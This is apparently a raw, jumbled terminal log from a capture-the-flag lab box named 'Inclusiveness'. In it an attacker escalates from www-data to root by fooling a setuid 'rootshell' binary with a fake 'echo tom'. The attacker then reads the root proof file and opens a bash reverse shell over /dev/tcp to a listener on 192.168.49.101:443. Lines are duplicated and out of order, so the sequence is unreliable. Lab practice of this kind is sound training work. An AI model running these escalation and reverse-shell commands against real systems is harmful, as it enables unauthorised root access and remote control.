 access granted.
# id
id
uid=0(root) gid=33(www-data) groups=33(www-data)
# python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
id
uid=0(root) gid=33(www-data) groups=33(www-data)
# bash
root@inclusiveness:/tmp# cat /root/proof.txt
root@inclusiveness:/tmp#
[1]+  Stopped                 /home/tom/rootshell
www-data@inclusiveness:/tmp$ /home/tom/rootshell
/home/tom/rootshell
checking if you are tom...
echo tom
echo tom
exit
you are: tom
access granted.
[2]+  Stopped                 /home/tom/rootshell
www-data@inclusiveness:/tmp$ /home/tom/rootshell
/home/tom/rootshell
checking if you are tom...
echo tom
echo tom
you are: tom
access granted.
# bash -c 'bash -i >& /dev/tcp/192.168.49.101/443 0>&1'
bash -c 'bash -i >& /dev/tcp/192.168.49.101/443 0>&1'
attacker@Kali-Delta: ~/Offensive_Security/
┌──(attacker㉿Kali-Delta)-[~/…/Proving_Grounds/Easy/Inclusiveness/enum]
└─$ n443
listening on [any] 443 ...
connect to [192.168.49.101] from (UNKNOWN) [192.168.101.14] 33662
root@inclusiveness:/tmp#